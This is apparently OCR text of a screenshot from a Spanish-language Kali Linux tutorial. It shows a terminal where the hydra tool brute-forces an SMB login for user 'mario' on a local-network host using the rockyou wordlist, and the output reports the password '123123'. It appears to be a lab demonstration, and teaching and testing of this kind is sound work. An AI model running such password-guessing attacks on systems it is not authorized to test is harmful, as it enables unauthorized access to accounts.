 kali-linux-2023.2-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 10.8.100.91 6:15
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Desktop ×
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l mario -P /usr/share/wordlists/rockyou.txt smb://192.168.0.28
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-11 06:14:55
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries pe
r task
[DATA] attacking smb://192.168.0.28:445/
[445][smb] host: 192.168.0.28 login: mario password: 123123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-11 06:14:57
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
EL
PINGUINO
DE MARIO
ACING
Búsqueda